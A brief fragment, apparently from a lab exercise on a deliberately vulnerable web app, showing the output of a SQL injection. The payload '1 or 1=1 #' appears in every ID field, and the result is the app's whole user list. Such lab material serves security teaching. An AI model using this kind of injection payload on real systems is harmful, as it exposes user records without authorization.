 ID: 1 or 1=1 #
First name: admin
Surname: admin
ID: 1 or 1=1 #
First name: Gordon
Surname: Brown
ID: 1 or 1=1 #
First name: Hack
Surname: Me
ID: 1 or 1=1 #
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 #
First name: Bob
Surname: Smith